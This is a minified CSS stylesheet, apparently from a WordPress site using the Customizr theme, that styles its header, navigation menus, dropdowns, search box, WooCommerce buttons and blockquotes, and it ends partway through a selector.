.branding,.branding__container .mobile-utils__wrapper,.czr-cover-sections>section,.display-flex,.grid-container__square-mini .grid__item,.nav__utils,.nav__utils li,.post-navigation .meta-nav,.topbar-contact__info,.topbar-nav__container,.topbar-nav__menu-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}[class*=czr__r-w]{position:relative;display:block;padding:0;overflow:hidden}[class*=czr__r-w]::before{display:block;content:""}[class*=czr__r-w] .czr__r-i{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%}.czr__r-w1by1::before{padding-top:100%}.czr-btn-link{-webkit-appearance:none !important;cursor:pointer;background:0 0;border:none}.screen-reader-text,.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.screen-reader-text:active,.screen-reader-text:focus,.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;white-space:nowrap}.screen-reader-text.skip-link{background-color:#f1f1f1;box-shadow:0 0 2px 2px rgba(0,0,0,.6);color:#21759b;font-weight:700;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;height:auto;width:auto}.screen-reader-text.skip-link:focus{position:absolute;z-index:100000}.czr-collapse{display:none}body,html{padding:0;margin:0;-webkit-font-smoothing:antialiased}body{text-align:inherit}.wp-caption,img{max-width:100%;height:auto}a{transition:color .3s ease}a{text-decoration:none;color:#5a5a5a}a.current-active,a:active,a:hover{text-decoration:none;outline:0}a.active,a:active,a:focus,a:hover{color:#3b3b3b}a:focus{outline-offset:-1px}a img{border:none}h1,h2,h3,h4,h5,h6{text-rendering:optimizelegibility}ol,ul{list-style:none}ol li,ul li{line-height:1.55em}ol,ul{margin:0;padding:0}strong{font-weight:700}figure{text-align:center}figcaption{text-align:center}::-moz-selection{text-shadow:none;background:#5a5a5a;color:#fff}::selection{text-shadow:none;background:#5a5a5a;color:#fff}img::selection{background:0 0}img::-moz-selection{background:0 0}.aligncenter{clear:both;display:block;margin:0 auto 1.75em}p{word-wrap:break-word}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}.header-skin-light .ham__toggler-span-wrapper .line{background:#313131}.header-skin-light #tc-sn .tc-sn-inner,.header-skin-light .tc-header{color:#313131;background:#fff}.header-skin-light .dropdown-item:not(:last-of-type),.header-skin-light .topbar-navbar__wrapper{border-color:rgba(49,49,49,.09)}.header-skin-light .tc-header{border-bottom-color:rgba(49,49,49,.09)}.header-skin-light .header-contact__info a,.header-skin-light .header-contact__info a:active,.header-skin-light .header-contact__info a:focus,.header-skin-light .nav__utils a,.header-skin-light .nav__utils a:active,.header-skin-light .nav__utils a:focus{color:#313131}.header-skin-light .header-contact__info a:hover,.header-skin-light .nav__utils a:hover{color:rgba(49,49,49,.7)}.header-skin-light .nav__utils .ham-toggler-menu.czr-collapsed:hover .line{background-color:rgba(49,49,49,.7)}.header-skin-light .dropdown-item::before{background-color:rgba(0,0,0,.045)}.header-skin-light .vertical-nav .caret__dropdown-toggler{background-color:rgba(0,0,0,.045)}.header-skin-light .dropdown-item:active,.header-skin-light .dropdown-item:focus,.header-skin-light .dropdown-item:hover,.header-skin-light .dropdown-menu{background:#fff}.header-skin-light .dropdown-menu{color:#313131}.header-skin-light .navbar-brand-sitename{color:#313131}.header-skin-light .header-tagline{color:#777}.header-skin-light [class*=nav__menu] .nav__link,.header-skin-light [class*=nav__menu] .nav__link-wrapper .caret__dropdown-toggler{color:#313131}.header-skin-light [class*=nav__menu] .nav__title::before{background-color:#313131}.header-skin-light [class*=nav__menu] .nav__link-wrapper .caret__dropdown-toggler:hover,.header-skin-light [class*=nav__menu] .nav__link:hover,.header-skin-light [class*=nav__menu] .show:not(.dropdown-item)>.nav__link,.header-skin-light [class*=nav__menu] .show:not(.dropdown-item)>.nav__link-wrapper .nav__link{color:#777}.header-skin-light [class*=nav__menu] .dropdown-menu .nav__link{color:#313131}.header-skin-light [class*=nav__menu] .dropdown-item .nav__link{color:#777}.header-skin-light [class*=nav__menu] .dropdown-item .nav__link:hover{color:#313131}.header-skin-light .header-search__container,.header-skin-light .mobile-nav__container,.header-skin-light .mobile-nav__nav,.header-skin-light .vertical-nav>li:not(:last-of-type){border-color:rgba(49,49,49,.075)}.header-skin-light .czr-overlay .czr-form label,.header-skin-light .tc-header .czr-form label{color:#313131}.header-skin-light .czr-overlay .czr-form .form-control,.header-skin-light .czr-overlay .czr-form input:not([type=submit]):not([type=button]):not([type=number]):not([type=checkbox]):not([type=radio]),.header-skin-light .czr-overlay .czr-form textarea,.header-skin-light .tc-header .czr-form .form-control,.header-skin-light .tc-header .czr-form input:not([type=submit]):not([type=button]):not([type=number]):not([type=checkbox]):not([type=radio]),.header-skin-light .tc-header .czr-form textarea{color:#313131;border-color:#313131}.tc-header:not(.header-transparent){box-shadow:0 2px 2px rgba(102,102,102,.08)}.dropdown-item:not(:last-of-type){border-bottom:.5px solid}.header-search__container,.mobile-nav__container,.mobile-nav__nav,.tc-header,.topbar-navbar__wrapper,.vertical-nav>li:not(:last-of-type){border-bottom:1px solid}.mobile-nav__nav{border-top:1px solid;backface-visibility:hidden}.mobile-nav__container,.mobile-nav__nav,.mobile-navbar__row,.mobile-navbar__wrapper,.primary-navbar__wrapper,.topbar-navbar__wrapper{background:inherit}.branding a:focus{outline:thin dotted;outline:-webkit-focus-ring-color auto 5px}.czr-highlight-contextual-menu-items [class*=nav__menu] .nav__title{position:relative}.czr-highlight-contextual-menu-items [class*=nav__menu] .nav__title:before{content:"";position:absolute;width:100%;height:2px;bottom:1px;left:0;visibility:hidden;-webkit-transform:translate3d(0,0,0) scaleX(0);transform:translate3d(0,0,0) scaleX(0);transition:all .3s ease 0s}.nav__menu .menu-item{margin:0 6.25px;padding:0}.nav__menu .menu-item .nav__link{overflow:hidden;padding:0 6.25px;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.nav__menu .menu-item .nav__link .nav__title{padding:10px 0 5px 0;margin-bottom:5px}.nav li:not(.mini_cart_item) a:focus,.nav li:not(.mini_cart_item) a:hover{background:0 0 !important}.regular-nav.nav__menu{margin:0 -12.5px}.czr-dropdown{position:relative}.czr-dropdown-menu{position:absolute;top:100%;left:0;left:0;z-index:1000;float:left;min-width:10rem;list-style:none;display:none;max-width:50vw;text-align:left}.vertical-nav .dropdown-menu.czr-dropdown-menu .nav__title{word-break:break-word;white-space:normal}.dropdown-menu.czr-dropdown-menu{border-radius:0;border:0;margin:0;padding:0;font-size:inherit}.dropdown-menu.czr-dropdown-menu .nav__link{position:relative;vertical-align:middle;white-space:nowrap;padding:0 18.75px;margin:0 -9.375px}.regular-nav .dropdown-menu.czr-dropdown-menu{box-shadow:1px 2px 2px 2px rgba(0,0,0,.15)}.dropdown-menu.czr-dropdown-menu .dropdown-item{margin:0}.regular-nav .dropdown-menu .caret__dropdown-toggler i{-webkit-transform:translateZ(0) rotate(-90deg);transform:translateZ(0) rotate(-90deg);-ms-transform:rotate(-90deg);position:relative;display:inline-block;top:-.1em}.regular-nav .dropdown-menu .dropdown-item{padding:0 1.25em}.mobile-nav__menu .czr-dropdown>.dropdown-menu>.dropdown-item:last-of-type{margin-bottom:.625em}.dropdown-menu.czr-dropdown-menu .czr-dropdown-menu{text-transform:none;font-size:1em}.regular-nav .dropdown-menu .dropdown-menu{top:0}.dropdown-item{position:relative}.dropdown-item{display:block;width:100%;clear:both;font-weight:400;text-align:inherit;white-space:nowrap;background:0 0;border:0}.dropdown-item::before{content:"";position:absolute;width:0%;height:100%;top:0;left:0;transition-delay:0s;transition-duration:.6s;transition-timing-function:cubic-bezier(.19,1,.22,1);-webkit-transform-origin:0 100%;transform-origin:0 100%}.czr-highlight-contextual-menu-items .dropdown-item.current-active::before,.dropdown-item:hover::before{width:100%}.dropdown-item:focus,.dropdown-item:hover{text-decoration:none}.caret__dropdown-toggler{display:inline-block;width:1.5em;vertical-align:middle;z-index:inherit;cursor:pointer;position:relative}.caret__dropdown-toggler i{display:inline-block;transition:all .3s ease;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:hidden;backface-visibility:hidden;text-align:center;vertical-align:baseline;line-height:0}.caret__dropdown-toggler i::before{line-height:inherit}.czr-submenu-fade .regular-nav .menu-item-has-children{-webkit-perspective:1000px;perspective:1000px}.czr-submenu-fade .regular-nav .menu-item-has-children>ul{position:fixed;opacity:0;visibility:hidden;display:block;transition:all .25s ease-in-out;-webkit-transform:translate(0,-20px);transform:translate(0,-20px)}@supports (-webkit-overflow-scrolling:touch){.czr-submenu-fade .regular-nav .menu-item-has-children>ul{transition:opacity .25s ease-in-out}}.czr-submenu-fade .regular-nav .menu-item-has-children:not(.show){overflow:hidden}.czr-submenu-fade .regular-nav .menu-item-has-children:not(.show) ul{pointer-events:none;cursor:not-allowed}.czr-submenu-move .regular-nav .dropdown-menu>li>a{transition:all .25s ease;-webkit-transform:translate(0,0);transform:translate(0,0)}.czr-submenu-move .regular-nav .dropdown-item>a:hover{-webkit-transform:translate(3px,0);transform:translate(3px,0)}.ham-toggler-menu,.search-toggle_btn,.utils_links,.woocart.cart-contents{padding:1.25em 15px;-ms-flex-item-align:center;align-self:center;display:block;height:auto;position:relative}@media (max-width:767px){.mobile-navbar__wrapper .ham-toggler-menu,.mobile-navbar__wrapper .search-toggle_btn,.mobile-navbar__wrapper .utils_links,.mobile-navbar__wrapper .woocart.cart-contents{padding:1.25em 10px}}.topbar-navbar__wrapper .ham-toggler-menu,.topbar-navbar__wrapper .search-toggle_btn,.topbar-navbar__wrapper .utils_links,.topbar-navbar__wrapper .woocart.cart-contents{padding-top:.833333em;padding-bottom:.833333em}.ham-toggler-menu{-webkit-appearance:none;background:0 0;border:none;cursor:pointer}.ham__toggler-span-wrapper{height:12px;position:relative;width:20px;display:block}.ham__toggler-span-wrapper .line{display:block;width:20px;height:1.4px;position:absolute;-webkit-border-radius:5px;-webkit-background-clip:padding-box;-moz-border-radius:5px;-moz-background-clip:padding;border-radius:5px;background-clip:padding-box;transition:all ease .35s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ham__toggler-span-wrapper .line.line-1{top:0}.ham__toggler-span-wrapper .line.line-2{top:50%}.ham__toggler-span-wrapper .line.line-3{top:100%}.ham-toggler-menu:hover .line{-webkit-transform:translate(-3px,0);transform:translate(-3px,0);width:26px}.ham-toggler-menu:not(.czr-collapsed) .line-1{-webkit-transform:translate(-3px,6px) rotate(45deg);transform:translate(-3px,6px) rotate(45deg);width:28px}.ham-toggler-menu:not(.czr-collapsed) .line-2{opacity:0}.ham-toggler-menu:not(.czr-collapsed) .line-3{-webkit-transform:translate(-3px,-6px) rotate(-45deg);transform:translate(-3px,-6px) rotate(-45deg);width:28px}.nav__search .czr-dropdown-menu{width:100%;margin:0;max-width:none}.czr-search-expand{display:none;background:#fff;position:absolute;z-index:100;top:49px;width:340px;-webkit-box-shadow:0 1px 0 rgba(255,255,255,.1);box-shadow:0 1px 0 rgba(255,255,255,.1)}.czr-search-expand .czr-search-expand-inner{border:1px solid #eee;box-shadow:0 0 5px rgba(0,0,0,.2),0 1px 0 rgba(255,255,255,.15);transition:-webkit-transform .35s ease-in-out,height .25s ease-in-out,background-color .45s ease-in-out;transition:transform .35s ease-in-out,height .25s ease-in-out,background-color .45s ease-in-out;padding:15px}.czr-search-expand .czr-search-expand-inner .form-group{margin:0}.czr-search-expand .czr-search-expand-inner .form-group .czr-search-field{outline:0 !important;color:#313131 !important;border-color:#313131 !important}@media (max-width:992px){.czr-search-expand{display:none !important}}.vertical-nav .czr-dropdown-menu{display:block}.czr-open-on-click .vertical-nav .czr-dropdown-menu{display:none}.czr-open-on-click .vertical-nav .menu-item-has-children{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.czr-open-on-click .vertical-nav .nav__link-wrapper{width:100%}.czr-open-on-click .vertical-nav .nav__link-wrapper .nav__link{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.czr-open-on-click .vertical-nav .nav__link-wrapper .caret__dropdown-toggler{padding:10px;width:auto}.vertical-nav .dropdown-menu.czr-dropdown-menu{position:static;float:none;width:100%;max-width:100%}.vertical-nav .dropdown-menu.czr-dropdown-menu .nav__link{margin:0 0 0 -9.375px}.vertical-nav .dropdown-item.current-active::before,.vertical-nav .dropdown-item:hover::before{width:0}.vertical-nav .czr-dropdown .menu-item-has-children{padding-bottom:0}.vertical-nav .czr-dropdown-menu .dropdown-item{padding:0 0 0 18.75px}.vertical-nav .czr-dropdown-menu .dropdown-item .dropdown-item .dropdown-item .dropdown-item .dropdown-item{padding:0}.vertical-nav.mobile-nav__menu{margin:0 -12.5px}.primary-navbar__wrapper .branding__container.col{max-width:85%;width:auto}.primary-navbar__wrapper.has-branding-aside .branding__container{max-width:60%}.mobile-navbar__wrapper .branding__container{position:static}.branding{padding-top:.425em;padding-bottom:.425em;overflow:hidden}.branding .col-auto{max-width:100%;padding-right:0;padding-left:0;flex-shrink:1}.branding .navbar-brand-sitename span{display:block;white-space:normal}.branding .navbar-brand{font-size:2.4em;line-height:1.5em;margin:0;vertical-align:middle;display:inline-block;padding-top:.25rem;padding-bottom:.25rem;white-space:nowrap;max-width:100%;height:auto;color:#313131}.navbar-brand img{width:auto;max-width:100%}.branding .header-tagline{font-size:.9em;line-height:normal;padding:0;margin:2px .1em 0 0;width:100%}.primary-navbar__wrapper .branding .header-tagline{padding-bottom:.25rem}.branding .branding-aside{text-align:initial;margin:0 7px}.branding .branding-aside .navbar-brand{padding:0;line-height:1}.branding .branding-aside .header-tagline{width:auto;padding-bottom:0}.branding__container .branding,.branding__container .mobile-utils__wrapper{flex-shrink:1}.header-tagline{font-style:italic}.nav__utils{flex-shrink:0;padding:0;max-width:100%}@media (max-width:767px){.mobile-navbar__wrapper .nav__utils .utils{margin-right:-10px;margin-left:-10px}}.mobile-nav__container{padding:0}.primary-navbar__wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.primary-navbar__wrapper .branding__container,.primary-navbar__wrapper .primary-nav__menu-wrapper,.primary-navbar__wrapper .primary-nav__utils li,.primary-navbar__wrapper .primary-nav__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.primary-navbar__wrapper .primary-nav__wrapper{margin:0 -15px}.primary-navbar__wrapper .primary-nav__container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.primary-navbar__wrapper .col{max-width:100%}[class*=logo_right] .branding__container,[class*=logo_right] .branding__container .flex-row,[class*=logo_right] .mobile-navbar__row,[class*=logo_right] .nav__utils .utils,[class*=logo_right] .primary-nav__wrapper,[class*=logo_right] .primary-navbar__row{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}[class*=logo_right] .branding__container .branding-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-ms-flex-direction:row !important;flex-direction:row !important}.tc-header{position:relative;z-index:100}.desktop-sticky,.mobile-sticky{box-shadow:0 0 5px rgba(0,0,0,.2),0 1px 0 rgba(255,255,255,.15);transition:-webkit-transform .35s ease-in-out,height .25s ease-in-out,background-color .45s ease-in-out;transition:transform .35s ease-in-out,height .25s ease-in-out,background-color .45s ease-in-out}.mobile-sticky .mobile-nav__nav{position:absolute;width:100%;box-shadow:0 6px 8px 0 rgba(120,120,120,.9)}.mobile-sticky .mobile-nav__nav .mobile-nav__inner{max-height:90vh;overflow:auto}.sticky-brand-shrink-on .desktop-sticky .header-tagline,.sticky-brand-shrink-on .desktop-sticky .navbar-brand,.sticky-brand-shrink-on .desktop-sticky .navbar-brand img{transition:all .35s}.mobile-navbar__wrapper .branding{padding-top:4px;padding-bottom:4px}.mobile-navbar__wrapper .branding .navbar-brand{font-size:1.5em}.mobile-navbar__wrapper .navbar-brand-sitelogo img{max-height:36px !important;transition:all .35s ease-in-out}.mobile-navbar__wrapper .mobile-nav__inner{margin-bottom:20px}@media (min-width:768px){.mobile-navbar__wrapper .branding{padding-top:5px;padding-bottom:5px}.mobile-navbar__wrapper .navbar-brand-sitelogo img{max-height:45px !important;max-width:100%}}@media (min-width:992px){.topbar-navbar__row{min-height:40px}}.topbar-navbar__row .header-tagline{flex-shrink:1}.topbar-navbar__row .col-auto{max-width:100%}.topbar-contact__info,.topbar-nav__container,.topbar-nav__menu-wrapper{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;flex-shrink:1;max-width:100%}.topbar-nav__menu,.topbar-nav__nav{width:100%}.topbar-nav__menu .menu-item a,.topbar-nav__menu a,.topbar-nav__nav .menu-item a,.topbar-nav__nav a{font-weight:400;text-transform:none}.topbar-nav__menu.nav__menu{margin:0 -.5rem}.topbar-nav__menu.nav__menu>.menu-item{margin:0 .25rem}.topbar-nav__menu.nav__menu>.menu-item>a{padding:0 .25rem}.topbar-nav__menu.nav__menu>.menu-item>a>span:first-of-type{padding:12px 0 4px 0;margin-bottom:8px}.tc-thumbnail img{width:100%}[class*=grid-container__] .carousel-inner,[class*=grid-container__] .czr-carousel{height:100%}.btn,.woocommerce #respond input#submit,.woocommerce .button.add_to_cart_button,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce a.button.alt.disabled,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce button.button[type=submit],.woocommerce input#submit,.woocommerce input#submit.alt,.woocommerce input#submit.alt.disabled,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce input.button.alt.disabled,button[type=submit],input[type=submit]{display:inline-block;font-weight:400;line-height:1.25;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;border:1px solid transparent;padding:.5em 1em;border-radius:2px;border-width:2px;border-style:solid;font-size:1em;cursor:pointer;text-decoration:none;transition:all .2s ease-in-out}.btn:focus,.btn:hover,.woocommerce #respond input#submit:focus,.woocommerce #respond input#submit:hover,.woocommerce .button.add_to_cart_button:focus,.woocommerce .button.add_to_cart_button:hover,.woocommerce a.button:focus,.woocommerce a.button:hover,.woocommerce button.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce button.button:focus[type=submit],.woocommerce button.button:hover[type=submit],.woocommerce input#submit:focus,.woocommerce input#submit:hover,.woocommerce input.button:focus,.woocommerce input.button:hover,button:focus[type=submit],button:hover[type=submit],input:focus[type=submit],input:hover[type=submit]{text-decoration:none}.btn:focus,.focus.btn,.woocommerce #respond input#submit:focus,.woocommerce #respond input.focus#submit,.woocommerce .button.add_to_cart_button:focus,.woocommerce .focus.button.add_to_cart_button,.woocommerce a.button:focus,.woocommerce a.focus.button,.woocommerce button.button.alt:focus,.woocommerce button.button:focus[type=submit],.woocommerce button.focus.button.alt,.woocommerce button.focus.button[type=submit],.woocommerce input#submit:focus,.woocommerce input.button:focus,.woocommerce input.focus#submit,.woocommerce input.focus.button,button.focus[type=submit],button:focus[type=submit],input.focus[type=submit],input:focus[type=submit]{outline:0;box-shadow:0 0 0 2px rgba(2,117,216,.25)}.btn:disabled,.disabled.btn,.woocommerce #respond input#submit:disabled,.woocommerce #respond input.disabled#submit,.woocommerce .button.add_to_cart_button:disabled,.woocommerce .disabled.button.add_to_cart_button,.woocommerce a.button:disabled,.woocommerce a.disabled.button,.woocommerce a.disabled.button.alt,.woocommerce button.button.alt:disabled,.woocommerce button.button:disabled[type=submit],.woocommerce button.disabled.button.alt,.woocommerce button.disabled.button[type=submit],.woocommerce input#submit:disabled,.woocommerce input.button:disabled,.woocommerce input.disabled#submit,.woocommerce input.disabled#submit.alt,.woocommerce input.disabled.button,.woocommerce input.disabled.button.alt,button.disabled[type=submit],button:disabled[type=submit],input.disabled[type=submit],input:disabled[type=submit]{cursor:not-allowed;opacity:.65;box-shadow:none}.active.btn,.btn:active,.woocommerce #respond input#submit:active,.woocommerce #respond input.active#submit,.woocommerce .active.button.add_to_cart_button,.woocommerce .button.add_to_cart_button:active,.woocommerce a.active.button,.woocommerce a.button:active,.woocommerce button.active.button.alt,.woocommerce button.active.button[type=submit],.woocommerce button.button.alt:active,.woocommerce button.button:active[type=submit],.woocommerce input#submit:active,.woocommerce input.active#submit,.woocommerce input.active.button,.woocommerce input.button:active,button.active[type=submit],button:active[type=submit],input.active[type=submit],input:active[type=submit]{background-image:none;box-shadow:0 0 0 2px rgba(2,117,216,.25)}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-skin-dark,.woocommerce a.button.alt.disabled,.woocommerce a.button[class*=alt],.woocommerce button.button.alt.disabled,.woocommerce button.button[class*=alt],.woocommerce input#submit.alt.disabled,.woocommerce input#submit[class*=alt],.woocommerce input.button.alt.disabled,.woocommerce input.button[class*=alt],button[type=submit],input[type=submit]{background-color:#3b3b3b;color:#fff;border-color:#3b3b3b}.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.woocommerce a.button.alt.disabled:active,.woocommerce a.button.alt.disabled:focus,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button:active[class*=alt],.woocommerce a.button:focus[class*=alt],.woocommerce a.button:hover[class*=alt],.woocommerce button.button.alt.disabled:active,.woocommerce button.button.alt.disabled:focus,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button:active[class*=alt],.woocommerce button.button:focus[class*=alt],.woocommerce button.button:hover[class*=alt],.woocommerce input#submit.alt.disabled:active,.woocommerce input#submit.alt.disabled:focus,.woocommerce input#submit.alt.disabled:hover,.woocommerce input#submit:active[class*=alt],.woocommerce input#submit:focus[class*=alt],.woocommerce input#submit:hover[class*=alt],.woocommerce input.button.alt.disabled:active,.woocommerce input.button.alt.disabled:focus,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button:active[class*=alt],.woocommerce input.button:focus[class*=alt],.woocommerce input.button:hover[class*=alt],button:active[type=submit],button:focus[type=submit],button:hover[type=submit],input:active[type=submit],input:focus[type=submit],input:hover[type=submit]{color:#3b3b3b;background-color:transparent;border-color:#3b3b3b}.btn-skin-dark.inverted,.woocommerce a.inverted.button.alt.disabled,.woocommerce a.inverted.button[class*=alt],.woocommerce button.inverted.button.alt.disabled,.woocommerce button.inverted.button[class*=alt],.woocommerce input.inverted#submit.alt.disabled,.woocommerce input.inverted#submit[class*=alt],.woocommerce input.inverted.button.alt.disabled,.woocommerce input.inverted.button[class*=alt],button.inverted[type=submit],input.inverted[type=submit]{background-color:transparent;color:#3b3b3b}.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.woocommerce a.inverted.button.alt.disabled:active,.woocommerce a.inverted.button.alt.disabled:focus,.woocommerce a.inverted.button.alt.disabled:hover,.woocommerce a.inverted.button:active[class*=alt],.woocommerce a.inverted.button:focus[class*=alt],.woocommerce a.inverted.button:hover[class*=alt],.woocommerce button.inverted.button.alt.disabled:active,.woocommerce button.inverted.button.alt.disabled:focus,.woocommerce button.inverted.button.alt.disabled:hover,.woocommerce button.inverted.button:active[class*=alt],.woocommerce button.inverted.button:focus[class*=alt],.woocommerce button.inverted.button:hover[class*=alt],.woocommerce input.inverted#submit.alt.disabled:active,.woocommerce input.inverted#submit.alt.disabled:focus,.woocommerce input.inverted#submit.alt.disabled:hover,.woocommerce input.inverted#submit:active[class*=alt],.woocommerce input.inverted#submit:focus[class*=alt],.woocommerce input.inverted#submit:hover[class*=alt],.woocommerce input.inverted.button.alt.disabled:active,.woocommerce input.inverted.button.alt.disabled:focus,.woocommerce input.inverted.button.alt.disabled:hover,.woocommerce input.inverted.button:active[class*=alt],.woocommerce input.inverted.button:focus[class*=alt],.woocommerce input.inverted.button:hover[class*=alt],button.inverted:active[type=submit],button.inverted:focus[type=submit],button.inverted:hover[type=submit],input.inverted:active[type=submit],input.inverted:focus[type=submit],input.inverted:hover[type=submit]{color:#fff;background-color:#3b3b3b}.btn-skin-dark,.woocommerce a.button.alt.disabled,.woocommerce a.button[class*=alt],.woocommerce button.button.alt.disabled,.woocommerce button.button[class*=alt],.woocommerce input#submit.alt.disabled,.woocommerce input#submit[class*=alt],.woocommerce input.button.alt.disabled,.woocommerce input.button[class*=alt],button[type=submit],input[type=submit]{background-color:#3b3b3b;color:#fff;border-color:#3b3b3b}.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.woocommerce a.button.alt.disabled:active,.woocommerce a.button.alt.disabled:focus,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button:active[class*=alt],.woocommerce a.button:focus[class*=alt],.woocommerce a.button:hover[class*=alt],.woocommerce button.button.alt.disabled:active,.woocommerce button.button.alt.disabled:focus,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button:active[class*=alt],.woocommerce button.button:focus[class*=alt],.woocommerce button.button:hover[class*=alt],.woocommerce input#submit.alt.disabled:active,.woocommerce input#submit.alt.disabled:focus,.woocommerce input#submit.alt.disabled:hover,.woocommerce input#submit:active[class*=alt],.woocommerce input#submit:focus[class*=alt],.woocommerce input#submit:hover[class*=alt],.woocommerce input.button.alt.disabled:active,.woocommerce input.button.alt.disabled:focus,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button:active[class*=alt],.woocommerce input.button:focus[class*=alt],.woocommerce input.button:hover[class*=alt],button:active[type=submit],button:focus[type=submit],button:hover[type=submit],input:active[type=submit],input:focus[type=submit],input:hover[type=submit]{color:#3b3b3b;background-color:transparent;border-color:#3b3b3b}.btn-skin-dark.inverted,.woocommerce a.inverted.button.alt.disabled,.woocommerce a.inverted.button[class*=alt],.woocommerce button.inverted.button.alt.disabled,.woocommerce button.inverted.button[class*=alt],.woocommerce input.inverted#submit.alt.disabled,.woocommerce input.inverted#submit[class*=alt],.woocommerce input.inverted.button.alt.disabled,.woocommerce input.inverted.button[class*=alt],button.inverted[type=submit],input.inverted[type=submit]{background-color:transparent;color:#3b3b3b}.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.woocommerce a.inverted.button.alt.disabled:active,.woocommerce a.inverted.button.alt.disabled:focus,.woocommerce a.inverted.button.alt.disabled:hover,.woocommerce a.inverted.button:active[class*=alt],.woocommerce a.inverted.button:focus[class*=alt],.woocommerce a.inverted.button:hover[class*=alt],.woocommerce button.inverted.button.alt.disabled:active,.woocommerce button.inverted.button.alt.disabled:focus,.woocommerce button.inverted.button.alt.disabled:hover,.woocommerce button.inverted.button:active[class*=alt],.woocommerce button.inverted.button:focus[class*=alt],.woocommerce button.inverted.button:hover[class*=alt],.woocommerce input.inverted#submit.alt.disabled:active,.woocommerce input.inverted#submit.alt.disabled:focus,.woocommerce input.inverted#submit.alt.disabled:hover,.woocommerce input.inverted#submit:active[class*=alt],.woocommerce input.inverted#submit:focus[class*=alt],.woocommerce input.inverted#submit:hover[class*=alt],.woocommerce input.inverted.button.alt.disabled:active,.woocommerce input.inverted.button.alt.disabled:focus,.woocommerce input.inverted.button.alt.disabled:hover,.woocommerce input.inverted.button:active[class*=alt],.woocommerce input.inverted.button:focus[class*=alt],.woocommerce input.inverted.button:hover[class*=alt],button.inverted:active[type=submit],button.inverted:focus[type=submit],button.inverted:hover[type=submit],input.inverted:active[type=submit],input.inverted:focus[type=submit],input.inverted:hover[type=submit]{color:#fff;background-color:#3b3b3b}.btn-skin-dark-shaded{background-color:rgba(59,59,59,.8);border-color:transparent;color:#fff}.btn-skin-dark-shaded:active,.btn-skin-dark-shaded:focus,.btn-skin-dark-shaded:hover{background-color:rgba(59,59,59,.2)}.btn-skin-dark-shaded.inverted{background-color:rgba(59,59,59,.2)}.btn-skin-dark-shaded.inverted:active,.btn-skin-dark-shaded.inverted:focus,.btn-skin-dark-shaded.inverted:hover{background-color:rgba(59,59,59,.8)}button[type=submit],input[type=submit]{cursor:pointer;line-height:inherit}.czr-btta{background-color:rgba(59,59,59,.2);color:#fff;display:none;width:46px;height:45px;position:fixed !important;bottom:100px;cursor:pointer;opacity:0;z-index:100;border-width:1px;padding:0}.czr-btta:active,.czr-btta:focus,.czr-btta:hover{background-color:rgba(59,59,59,.8)}.czr-btta.right{right:-45px}.czr-btta i{line-height:43px;display:inline-block}.czr-btta i:before{font-weight:700}@media (min-width:576px){.czr-btta{display:block}}.entry-link,blockquote{position:relative;margin:2.5em 0;padding-top:2.5em;padding-bottom:2.5em;border-top:1px solid #f7f8f9;border-bottom:1px solid #f7f8f9}.entry-link::before,blockquote::before{font-size:1.44em;vertical-align:top;font-family:customizr;font-style:normal;font-weight:400;speak:none;display:block;text-align:inherit;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (min-width:576px){.entry-link::before,blockquote::before{top:2.5em;display:inline-block;width:1em;width:1em;left:2.5em;text-align:center;position:absolute;margin-right:.2em;margin-left:.2em}}.entry-link a,blockquote>*{margin-top:1.25em;margin-bottom:1em;word-break:break-word;color:#313131}blockquote::before{content:""}@media (min-width:576px){blockquote>*{margin-left:5em;padding-left:5em}}.v-separator{margin:0 .625em;text-align:center}@-webkit-keyframes czr-mr-loader{0%{-webkit-transform:scale(.1);transform:scale(.1);opacity:1}70%{-webkit-transform:scale(1);transform:scale(1);opacity:.7}100%{opacity:0}}@keyframes czr-mr-loader{0%{-webkit-transform:scale(.1);transform:scale(.1);opacity:1}70%{-webkit-transform:scale(1);transform:scale(1);opacity:.7}100%{opacity:0}}html.no-js 